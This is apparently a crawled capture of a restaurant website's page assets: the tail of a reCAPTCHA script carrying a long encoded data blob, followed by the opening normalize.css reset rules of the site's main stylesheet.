nDucOBwrzCkmfDnMO3wr3DncKewrR4PgHDqsK2w7nDs8OrKj8AJ1/[base64]/Ck13CjCHCo8KxWhluw6DCnsOeCyPDn8KcH8KYwpoTLsORw4krG3dTZxxcwrLCt8OwZcKsw6vDkcOZYMOEw6JvNsOkDmrCgWfDqnfCoMKzwpDCiiQ9wooDNcKDKsKCPMKcHcOLd2/DmcObwqo/LQzDjxhiw6/CrARgw7tvdmFow5ovw4ICw57DjsKZJsKIbTUVw5Y4CcOgwqLCmMO7d0TCkmFUw5ILw5nCu8OjGG3Ci8OMWlzCqsKOwpjCtcO/[base64]/wpzDrVzCucOXw7XCvcO/I8OuwoPDgMKUHynCpsKiJsOOwosmFhIBRsOww5J2PsKuwo7CvSXCl8KQQBHDm3zDv8ONEMK8w7zDucKjw6gew5ZBw4I5w68+wpvDgE9lw7LDhsKFYGRLw7YcwrJjw6Ubw6YvJ8O5wpfCkSRmGMKvPMO/w5TDjcKxZizDvnPCg8OGRcKKJ1/Dp8Onw4/DicKDH3zCsVEPwpcww4rCgwFTwpJtGwDDj8KiEcOawpjCjzktwr8BHRHCoBPCkBwtB8O4Ez7DkwTDilDDt8KufcK+d3/Dl8ONJCsGacOWck/CrcKjW8OabMOGwoUcdDvDpsKoLMOpPcOOwoTDt8KgwpjDlT3Cv3dGJMK2Oz7DoMKmwrNXwpXCgcKvw73CmQ0Cw4gHwoXCqUTDtiJVBSF/[base64]/DiGQmTcOEw4BUw6PDkcObTcKjwq3DgSNcAV3DgcKDwqbCjj3DnsKiRMOHMcOSdTfDpsOnwq3DoMOPwrTDgsKMAijDixpIwpkCasKSIsO4cV/DnBMYejtRwprDihQcckNpWMK/K8K6wooBwoxUTMKkEzPDsWDCt8KbYV3CgUxdOMOYwp7Ch17CpsK4w45+ciXCpMOUwpTDrnIgw4PDjn3Ds8K7w5TCqhXCh1/CmMOAwoxRRcODDcKUw79ZQHbCvRYqTsOMwpNwwoXDhVbCiGbDpcOgw4DDk2TCucO4w5nDh8KiEGBjO8OewpzCl8OLF1DDnEjDpMOLY1LDqMKkRMO7w6TDi1/Ci8Kpw7bCh1dvw48Kw7rCgMOuwoXCq3N1dTTDkQTCv8KYP8KGEFtaEiYfXsKWw5R+wpXCpnUPw6ZZwrhzKg5Vw5IxByPCvmbDhzBbwrJzw5DDuMKgP8KTMwNewprCvcONNS5RwooowqdXVzrDgcObw7g6WsOewprCihxwK8OjwpjDuVIXwohtCsONfG/[base64]/CjMOLNTTCmsKga8O4worCphZdLcOtw53Cg8KJwo7CkGLCj8OAPCYNZsOrM8KKQyBKUMOCIEXCq8KWD047w5UGcmdTwq3CoMKRw6/DgsOCQzFiw7gtwp05w4bDs382wrkqw6fDucO3TMKMwo/DllzCucK4ORIJYsKSwo/ChHkDYCDDnnTDtCRMwpHDlcKRezfDnSU+AMOWwp7DqgvDv8O4woFrwo1uBGNzDlBTw7zCgcKswq5vFmPDqznDncKzw47CjhLCq8OuJz7CksKxJ8OHFsKVw73Co1fCpsKTw4bDrFvDo8OWwprDrsKdw60QwqkhPsKuei/CocOGwpbCk17DpcOfw6bDvD0vMcOgw7bDsDDCqHjDlMKeJmHDnDfCn8O/e3XCo3o+acKYwojCmRUwaS3CpsKKw782ZlktwqbCixjDlXIoJ3NTw6LCqSwGRl5jMDfCvER+w5nDo0nClB/DnsK7wp7Dk3Y+w7N3bMOsw5fDi8K5wonDlmcrw7RAw73Dr8KwOVYuwqTDs8O6woPCvh7CosO2IlBYwo9haS1Iw5jDnjMPw7scw7A9W8O/[base64]/w6lhw6bDnD9YP8OBwo/DscKlw5/DhsKlwrXDjBIxwr3CjMOaw69+IMKTwrBSwovDhEDCn8KDwqzCq0Aww7RLwrTCmArDssKEwp54KMOawpbCpcK/dQzDlEJ7wr7Dp2QZRsOowqw0fgPDlMOGUE3CpMOYccOKSsO2R8Ote07ChMK+worCisK3w5nCrgtMw6h4w79kwrMsUcKJwpcnOmfCoMOZUmLCqjh7Jh41FgrDoMKtwpnCk8OSwo7CgwTDti56EBHChF9VFsKzw6bDosOEwozDl8OsAMOXURXCgsKYw7JWwpJ/[base64]/DrcKywqLDh8K3w50PJh7Djz3CrUANEVF9wpt0E8Kuw5vDtcKGw5/CvsOEw77DqcKjOcKQw4QsAMKbIi8oQWTCm8Orw5l/wo0GwqhyeMOAwojCjAlOwoZ5RypTw6ttwqFjHsOadcOOw5vCg8OAw7NVwofCvcOzwrHDuMOKTC/DtBjDuB41XTd+WH/CkMOjRcK0WMKsDcOkPcOPZsOhKMO9w5jDjwwhbsK9QHgaw5rCpgXCkMOVw6/CphnDhyggw54dwobCvxZfwqHDp8KiwpnDnDzDlE7DkhTCoGMiw7LCgmoZGsKteQ/Cl8OsEsKswqzCjTxOBsKHFmrDvzjCjBAjw5dLw6PCrBXDl1HDsE/DmWdXd8OAGcKoIMO6V1TDn8OVwrxrwpzDscKZwp/[base64]/Dq3/CicKxwpHDt8K3fmjCvcKAwqEAwpLCkMKvwpMacMOEVsO4w73Cp8Owwrpzwoo+JsKzwpPCj8OcGMKow749C8K2w49yWyHDgjPDp8OPacO3csOjwr3DlRolbcOzVsODwrBgw5h3w6BFw5h+BMOEfSjCvgJ+w5gCPCZeChfCmsODwr0QbcOaw53DgsOPwo51YzkfHsK/[base64]/wrVsUy/DmcKrcsOmUcKPwpLDisKVwq7CsgLDqmA4w5/DqsKHwqRVRcKWNETCh8OFVHjDmQhWw75Iwr51NyPCuyohw5rCkcKcwpkZw4cjwo3CqU1CfcK0wrt/wqdew7pjRQrCrRvDhA0EwqDCo8K2w4/CjEQmwpVDNQPDtzXDisKvfMO3w4LDlzHCuMOawqIUwr0dwr41EgHChnY+I8OawpUaaknDk8KQwrBWw74KE8K0UcKDPw5OwqZsw6BPw6Asw4pSw5NjwpfDscKPC8OFUMOew5E5RcK5QcOhwrV7w7jCq8OQw57Csl3DssK/QRsedsKWw4/DmcOFB8O/wrPCjUEPw4cLw6FqwoXDuk/DrcOba8OQdMO6fcKHK8OfFMOkw5fCi3DDpsKxw5LCpVXCllLCoWHCpgDCpMOWwqNxScOoa8KEfcKxw5Brwrxbwp8Sw65Rw7Q4woIMW3VoH8K6woBMw4bCl1dtGhApwrLDux0Cw4MDw7Yowr3Ci8O6w7zCuz5Fw6lMF8K1MMKlVMKwWcO/QUfCniR/WjhLwozCosOhWcOyDAXClMO2bcOhwrF9wpHCoGTDn8Oawp/CsDDCmcKxwqPDtHTDkmvClMOww7rDgcKBFsKCDsKJw5pDOMKIw5hQwrPCn8KSZsOnwr7DoGtowprDjx8ow71Vwr7DlRBywpDCsMOww54Ea8KTW8OkBW/CuxMICHwMR8KqZcK3wqseA2TDn03CrnvDrMOFwoPDmRtaw5zDtG3CiiDCtsK5F8K7cMKzwobDtMOxUcOew4vCtsKkM8K0w4Zlwpo/KsK1NcOSWcOLw6oIQUHDkcORw5jDr2USMB3DkMKqJcKDwoxrasOnw4PDqsKnw4fCrMKuwqHCpA7Du8KsWcKTIMKjQ8OTwqYdPMO3wokcw5hPw7gpd2rDucKTXsOFNA/[base64]/DlcOPw744w57Dt3JCw6HDnsKsw5TCpsKpw4XDuTZUwot8w5nCl8OTwpnDjxzDj8O8wqQZDzolRQTDqH0QITHCp0TCqhJ4KMKHwq3DpjHCiVcfZ8K8w79MCcKjRS/CmsK/wo8pBcOiIijCj8O1wrTDjMOJwqzDjw3Cn3EDSxYZw6fDtsOnScKTRmZmB8K5w4B/w5rCt8Oxwq7Dm8KGwoLDr8KbMgTDnXocw6pow5rDoMObeQvCkDNKwqkow5jDs8Kcw7nChhkbw43ClhkFwoV2BXTClcK1w6nCn8OfUz9VUDd9worCjMOOAHDDhQVrw4jCrUFowo/DjcKibUDChEDCiWXCoH3CmcKyH8OTwpgcJcO4SsOfw5VLZsO5wr5MJcKIw5RleDjDmcKaQMOfw6kLwrlFP8OnwoHDvcO/w4bCisOmC0YvWkEew7EeCn/Cg09Ew5nCpUEhUk/DpcK7Qj8NNCrDkMOYw59Fw4/DiXXDjinDkD/CpsKCSWQiamQJNWgmWMKkw7FnFBA/dMOCbMOaMcOaw5Yhf14mCgdnwp/DhcOoQVUkOAPDj8Kiw4Yaw6vDhiZHw4kZcD0XUMKGwqAmOsKhKmVtwr7Do8OAwpw+wp9aw69rM8Kxw6vDhsKKYsOoSlNiwpvCicOLw4/DsGfDjirDi8KgbMKLFFkiwpHCgcKLwqdzDEFAwpjDnn/CksOkS8KRwq9sfTLDk2HCr35Ww51EJAM8w4Z9w4LCoMOHI0XDrmrCo8OKOQDCrA3CvsOnwrdCw5LDuMOAIT/Ct3ESbQbDo8K/w6TDuMOcwpMAdMOKVMOOwolEJh4KU8Oxwo0Kw6hZMlAaD2kyYcKnwo4DXyRRcVTCoMK7EsOmwqHCiVvDvMKxGyPDrDXDky5jVcKyw6onw4nDvMKQwrxSw4hpw4YIBF5iJUkOEm/[base64]/Cs2LCulLCmEJzXsKfDcKceSsvwptKbcOWw5F0wpFMT8OFw6YywrkFeMOswr8mIsOqGsKtw4ccwqtnFMOWwrM5MFRTW0dww7AuOxLDrHhbwofDgBjDicKEUA3DrsKRwo/[base64]/w6DCo8Kow5kYw4JcwpnDtsK5GCkzwrphEMK2SsK1WMO5QAzDuR4NSMORwobCicOvwpF5wpAawpBiwoh9w78fIgTDhF1IEQLCgsKiw7wmNcOxw7oOw4DCoRPClgpzw5bCsMOSwpkkw4IWO8OZwqMCFxBWYMKmWjjDrQDDvcOKwpZkw4dEwr/CkUzCrB5ZSGwxIMOZw4/Co8O/[base64]/CvzjDuMKgworDuXzCusOQBSbCusOmOMKswrPDsnhNXsKvA8OfYsO7PsOhw7/Dmn/[base64]/JsKrDcOJwrvDrE3Ck2XDssKfdMKvwqjCsG/CtUrCg0zCqS1LJMKYwrrCiAAtwoRsw57CqlhYOFY6LAAAwonDtjjDgMOBeRDCucKeSRhhwo8swq1qwph4wpjDhGk6w4LDrB7Ch8OjBEXCiyEMwrDCswckH3TCoTgITMOza1TCsEEuw7LDmsKJwpYBSQLClkE3BMKhRcOTwoHChQHDvUHCiMO/[base64]/AcK9UcKZYiJcbMKYw43CsjHDqkhQw7JjBsKpw4rDm8O2w4xBRMOpw6zDh3bClnwYe0UEw71XKXjCssKJw6BJdhB+Z0Ebwo8Xw60kHsO3BBtRwq0dwr9tWAnDocO/wpgwwoDDsURSZsOZaVtPfsOiw4nDhsOEJ8OZIcOMT8KGw51JETJywqdNBUnCokTDoMKBw4ZgwpYew7V5BFzDtsO+bCp5w4nDv8K2wql1w4vDlMOpw79/Xzh8w7Aaw5TChMKHVMOqw7JCZ8KOw7RQCsOIw51pKzPCmmXCiQvCsMKpeMO7w5bDkDRJw6kWw6Ixwosfw45Bw5ttwrAKwrPDtAXCjTzCggHCgUVQwrR+RsOtwpNkMyF/NAY5w6BswoMewqnCnGpBc8K7aMKXZMOYw7rCh0xPEMO6wojCucK6w5HChsKzw4vDsXhewoVjPQvCmcK1w6tED8KAXGptwrMhQMOQwqrCpWo/[base64]/Dp03Cu8O9w6fCp8O4YTTCq3zDicOVDMKCLcOSaMKgUcK3w4zDisKCw6NFd1TCgQDCocOHacKHwqjCosOhRVE4Q8OAw6hANyElwoBNKDvCqsODMcK/wqkVRcKhw40Nw7XDssKWwqXDq8O9wqPCucKoZFrCgwt7wrTCiDHDrWbDhsKaN8OJw4RKPsKAw7dZSMKew7JDdHIOw7UUw7DDk8KMw7TCqMOAGwlyVsO3wo/DoGzDisOkGcKcwpbDg8Kkwq7Ck23CpcK9wq5NfsOOFm9QDMOGJAbDnFMSDsONMcKJw61uN8K+w5rCukIffWkFw504wpzDnMOwwojCocKacBpUYsKQw7s5wq/CoFhBZMKdw4fCrcOtG2xBMMOjwpprwr3CicOOKWrCnR/CosKiw48pwq7Dq8KeBMKnEgDDrMOkSEPCjMOCwojCu8KJwodpw5vCncK3UcKXTcKdTUHDmsOMXsOvwpFYUl9bwrrDvMOzJEUVPsOBwqQwwpTCvMKdAMKkw7Zxw7gZZ21lw4NWw6NicBp4w74Uw4/CkcKmworCp8OZKn/CuWnDocOLwo4VwrtTw5kjw5wVwrlJwr3CrcKga8KEYMOCSEwfw5PDjMKtw7DCh8OPwp58wp7CrcOXUmYNOMKCesOOJxJew5HDmMOLNMK0YxAOw6fCh0PCsyxyJcKxSRURwoHCpcKnw5/DnUhTwqAdwrrDnFHCngnCg8OnwqzCtRlsYsK8wp7ClSrCgTYDw6Z3w7vDrsK/LX5JwpslwoHDgsOaw7lgJm7DgcOhAsOnN8K9Dn4GayoTBMOvw64YFi/CtcK2B8KjVcK2wp7CosO5wrFpPcK4VsK/H2kRKcK/[base64]/CssKiF8O/wqYTPsOgJXPCsMKswq7DsgbDv3t8wrtfSSokShZ6woMaw5fDrlN2PsOkwohEYcOhw43CkMOpw6fDuyRfw7t3w5Mvwqx0ERvDsRM8GcO8wrrDpgXDkSFAERTChsO9OsKdw7bDqV7Ds39uw51OwqnCvjnCqybDmcO6TcObwr4ofU/[base64]/CsxbDiBHCr8K7TmfCtDvCo8K6CzlWeB4ATsKlw6Jiw6RDAgvColVuw4XCjiZlwobCgxrCs8OneARYwqQUfXY/w6FhasKNQ8Kaw6B1FMOzGiPDr3FRKBnDgsOKC8KSTVQQEivDsMOWBU3CsnrCiSXDt2grwo7DosO3X8OLw5HDhMO3w4zDn0s7woDCnADDhQPDnSh8w5wuw5LDo8OCwrLDqsKbPMKgw7vDrsO8wr3DvlROaQ7ChsKCSsOFw55BeXl8w7BMCxfCusOGw7PDqMO/NFvClQjDt0bCo8OLw74tTynDpsOrw7N0w5fDg1wEF8K/w7M2Hx/DsXhYw6zCn8O7BsORacKLw6A3dcOCw4fDp8OSw7ZgQMK7w67DuVt+XsKow6PCsVzCgMKQT0tPYsO/J8K/w5JQGsKiwqwWdVEWw6QrwroFw4DCqgfDs8OGC3c9wpA4w7MYw5gyw4NffMKEbMKhD8Oxwr4iw4oVwpzDlkFYwrVbw7bCiiHCrnwnexBsw6dRM8OPwpTCvMO8wozDjsKbw60kwqBgw517w4Q6w4/CvlTCt8K8E8KaSl9wc8KIwqhvUsOoNAJhY8ORXCjCiwpXwpheU8K7Ak/ClxLChsKbN8Oww6fDiFjDtRLDnQImL8Oxw5LCmFhQQhnCsMO/[base64]/TsKRw7jDn8OqRMKOAcKAw5N8K28ww6rCkn/CpcOlTVnDsGXCtHlsw4PDqjNWDcKFwpHCq1HCog05w6ARwqzCuW7CuBrDg0PDrcKWDsKtw49IQ8OPOFTDo8Olw4XDqX00F8Omwr/Dj07CvWJGYMK5b1HDjsKIUF7CoyrDpMKlEsOmwo9gFTrCqRzCgC9Zw6TDqkPDscKkwpNTF3QuGScCM109PsOkwogvIGjClMO7w6/[base64]/Dkm/DvD9uO1NQEcO1wqHCslVpwrsgDBF3wpNDPhzChw/CicKTcnUANcKTR8Oiw54MwqTCmMO1Wl5Mw6rCuXhzwqgSIMO0VhwHaQ4/[base64]/DncOEEcOSw6wJw48NOC14eMKkWcKvw7bDjsKEPcKNwoEHwq7Doi7DtsO0w47DkEQ+w5Egw4jDrMKfOmoLOcOCK8KgacO/wpp7w7QMDCbDnSoFUcK0wokHwp/DqyDCmgLDrEbCisO0wofCnMOcRx87U8Kdw7bCqsOLw5PCuMOmAGHCilvDscOsYMKPw7FAwqfCpcOtwqtyw4xdVB0Jw4/[base64]/Ch0vCkAMbwpwvwovDvsK8wqPCnhdkV8OTWsKzSSxBUBXDhx7ClsKPwpjDuxVBw47DicK4G8KqasO4U8KZw6rCsl7DjMKdwpxOw6Jpwo3CqHvDvTtpLMK2w6LCoMKCwpZRSsOfwr7Ck8OiMEjDijXCq3/DrFFfLVLDvMOEwpZTJWDDmXV+NEF4wrtow6nDtg17d8K/w7hRUsKHTCIFw6wkT8K3w60HwrFLJV1BScO0wqZBf0vDssKXIsKvw405L8OywoMGUGvDjl7ClRLDvwvDhTRfw6wuccOywpg9w5o4ZV3DjMOWCMKNw6vDp1jDjVhKw7/Dt03DvHvCjMOAw4LCshkBe3LDl8OMwot/wohkNcKXKlbCksK7wrLDiD9XA2rDm8Ohwq11GnTDssO8wqNEwqvCucOuXicnQcKdwohTwr/DtMKnIMKkwqLClMKvw6J+R3FiwpTCjBDCqMKYwrbCr8KENcOVwrPCuzJxw5XCjHkfwqnCmFUhwrIlwpnChXQ6wrNkw6HChsOkJhrDoWLDnjTCljpHw4/[base64]/Cu07Cq8Oaw77DqsOjw4nCiwFPEypvUMKSw6rDriFLwo9pZVDCpx7DpcKtw7DDkwzDiAfCr8Kyw73CgcKKw5nClXgvb8OEYMKOMQ7DjBvDqGrDqMOsZjjDrhlJwowOw7vCiMKSV0hCwppjw7LDnHHCmU7Dpi/Cu8OtYyfDsHQ0OBgLw6JDwoHDn8OXbk1Bw64GQW4IXE45OzPCv8K6wp3Dtw/DgWpLKDFAwpXDrzvCtT/Dn8KiDwLCr8KhbyLDvcOHDHdYFypOWURuKRXDpz9nw6xYwpEUTcO5X8KQwpnCrzdNLMOpR2TCscK8wrDCmMOzwr/DnMO3w4nDliHDvcK+aMKewqlSwpnCt2PDin/DulAcwoVATsO5MlnDgsK2w4R9XsKlKEnCvwtFw5rDksKdVsKNw5wzHMOew6EATsOIw6thDcKhEsK+eTlswo7DkS/DrsOONsKQwrTCu8Ojw5xqw5vChVHCgsOsw4HCqHXCpcKYw7ZZwpvDuFRzwr9bCHfCoMOFwoHCmnBOd8OrHcKaKBgnKUrDlMOGw6TCu8KuwqwJwoDDlcOIECM4wrnCkl3CgcKAw6kLEcKgwo/[base64]/CgcORw7PCiD4Ew5rCj2bDpcO3w61BesKTNcOLw73CsGhSU8KEw7sgFMOww691wqkmD1lwwobCrMO+wqI3XcKJw6XCljd0SsOiw7QPJMKywrpeAMOUwrHCtUbCs8OiXcORIX/DtD0Xw6nCqUbDsngnw6x9T1FvdyNIw5NIYkN5w67Dhy1NPsOWScKEBQdiODfDg8KPwotswrfDrmYlwoHCph50CcKlR8K/clvCgG3Du8KUIsKEwrDDuMKGAMKiQcKzHjMZw4BRwpDCmCJ5V8O9w7Qywp/CvsOMHzTDh8ONwrZ6ICDClCdkw7LDvkzDjMOYDMO4M8OnScOHIhnDu0RlNcKQd8OPwprDi0trHMO9wr10Nj7CpMORwpTDusKtD20yw5nCs3/DhUANw6IwwohlwrfDhk5pw74Aw7FLw7bCrsOXwppPNFFvJlEEPVbCgXXCmMOQwqZPw7BrJcKbwqRlGmNrwoBAw7rDp8KEwqIxJmbDqcKfJcOlV8O/w4XCpMOMRk7DkRN2CsKXc8KawpfCvHdzN30/QMOOc8KJLcK+wqlQw7XCuMOeJw3CjsKpwroSwrc7w57Dl1kewqhCfA0pwoHCl0cQfEU7w7XCgGYTWhTDpMK8RDDDvMOYwrZOw5sadsOVVh15PcOtEQMgw410wqt3w4DDgMOqwp9zLCRZwop5NMOGwr/Cn15uWDRSw6gbJV/CmsKzwotpwoQHwpHDlsKQw78zwr8ew4fDjsKiw6zDqnbDvcKhKCRlG21ewotdwrxnXMOPw4bDsVoZGDXDocOWwr5pwpp1M8K9w6RudVXCnBxfwqItwpPCrzDDlSsRw6HDkm7DmRHCgsOFw7coaVoKwqxjasK7e8KvwrDCqFDCm0rCiBPClMKvw4/[base64]/CmMKTw5/Cq0/DpsKjw4YiYTnCnMOdw7rCr1/DucOawq/[base64]/Cti7DnVkwwotgw7LDuH3CgcOpwrkoHgNPF8OpwoHCn2RFw5/DqMK2cmHDl8OaBcKjwoEzwqbDrkwRSwgIJGLCmV8mB8OSwpIvw5V3wp02wofCvMOfw41pV1QPQcKGw41RXcKvU8OmUz3DlksYw5PCsUXDrsKrVWjDoMOnwp/CjVE/[base64]/JifDm0YyasOqwrZCwoLCilHCncOwwp1KXcKgYFh2G1A/[base64]/CvyzDjMOgUMOzwr3DrMOHFgxcBTPCtV1XAjt6K8K/[base64]/CvsKLw6Rawr5swp3DnlPCucODw4XCrjvDosKxwp8YWMO2Mj3CpMOPU8KqbMKVwqLDpzHCssKkYcKUGRsow6/DrcK7w5sfA8KywoPCux7Ds8K5M8KbwoRLw7DCq8Oswo/ClTcXw7slw5LDoMOFOsK1w4zCl8KgTsO6bydXw51qwotxwq7DkAXCj8O9EDITw6DDgMKlSAVPw47CisK7w5EkwpvCnMOBw4HCgEdaeAvCj1IVwp/DvMOQJ2/CjcKBQ8KLDMObwp/CnjRXw6fDglQ4TVbDi8ObeWZgMRFCw5dmw6x0TsKicsK/[base64]/w5PDoRjDkcKsQiDCrcOcw6MhWsOXKcO4bkrCtiU2wqjDrzXChcOiw5bDoMKnJEdPwoJxw4syDcK+VsOgwpHCukUewqHDg28Ww5bDgR7Du2kZwrVafsOJZsOtw78AdUrDjhY1BsKjL1LDnMKdw4ZLwrB4w5Ivw5nDvMK1w7zDgkDDpXkcCcO0ZiV8R0LCoGtFwp/[base64]/DvTdwTCnDk8KrXMO8w7NqU8KAw6jDncKhIMKpTcOWwrEvw5kcw7dfwrbCgkrChnQpTcKMw4RFw7MWCg5Fwp5/wqjDrMK6w43DoWpMWcKvw5fCmn5LwqzDncO5C8OQUVjCpC/DlwXClcKFVkrDn8O5bMODw6BKTyQeQSPDmMOhaR7DlU84DTl8IUvCs0HDgMKzAMObHsKNc1vDuizCkhvDgkpnwoR9XcOUYMOmwrLCuGU/ZU/CmcKLGDZZw4dQwrkWw5pjHBYdw68XNX/DoRnCl2UIwrrDosOWw4FlwqDDqMKnVFYXDMKUdsOfw7x3R8K5wodDE1BnwrHDgQ8pdcOpVcKgZsOowo8Re8Kfw5DCuiMTGgA9V8O6G8Kkw6QALk/DpVMhMsO8wr3DkAHDijp4wqbDmgfCj8Kqw6fDuhJ3dCZJCcKDwoBLFcKvwpHDu8KowrPDpgVmw7hga1BaHMOQw7PCk1QxYcKQwpnCiUQiBjnCtBEVXsKkDMKqTT/Dm8OhdMOiwpkWwoHDiwLDihFAOQRFLSfDq8OsChXDpcK+IcKaKGF2DMKdw68yT8Kaw7Nmw7rCnRjCnsKYaH7CvirDsFzDjMKJw5h7acK0wqDDrMOpOsOfw5fDpcONwqpdw5LDnMOqPhQRw4rDlCEXZhLCt8OeHsO/JS0ZQsKsPcK+Vw90w55QBhLCl0jDkGnDnsOYAcKODcKRw4lhd1ZKw5B/[base64]/w6/[base64]/[base64]/w44Owr3Dh8KCH8OwQcKAw57DmMOoXmlMw4DDnMOww5Vyw7vCqFvCq8Oqw5JIwrhww5/CvMKOw5JlEUDDunt5wp00wq3DrMOwwq5JIFl6w5d3w4zDvFDCv8Obw7wjw7x3wpYdN8OTwrTCqFJ/[base64]/XcKPw5oDwoDDlxRQwoceAMKBwr/CgsOFXcKuasK3PjfCu8KZb8Osw4xHw7sOJDEDa8OpwpXCqGbCqT7Ds1XCj8OIwqlDw7F4w4TClSFzLG0IwqVTVWvDsTtDEx/ClyjDsU9tKEM7JmDDpsOdKsOZK8OWw63Cg2PDn8K/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.famousdavesdmv.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225AgJy4ft3gdpcfTYqwxyuaTsjxubuRWwZYhzzOy/c+0\\u003d\x22,1,0,null,1,1769531585942,0,0,[86,98],null,[154],\x22RC-KLI6G0FexnGSVQ\x22,null,null,null,null,null,\x220dAFcWeA6dC2ifDOrp709mmw-QpzOuj7Iz7AahU8ZUlDaN-1yuRzxLpXoKI9woE7R2y1YiutVEZMcAhRasuaiEwabB8bzacEwf7g\x22,1769614385904]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.famousdavesdmv.com/css/main.css?v=1719850042094
body_size: 81916
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
